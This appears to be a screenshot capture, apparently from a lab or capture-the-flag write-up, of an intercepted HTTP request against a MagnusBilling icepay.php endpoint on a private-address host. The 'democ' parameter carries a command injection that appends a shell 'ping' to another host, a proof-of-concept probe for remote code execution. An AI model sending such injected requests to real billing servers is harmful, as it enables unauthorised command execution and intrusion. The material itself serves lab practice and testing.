 Request
Pretty Raw Hex
\n
1 GET /mbilling/lib/icepay/icepay.php?democ=
testfile;%20ping%2010.9.235.177 HTTP/1.1
2 Host: 10.10.109.160
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11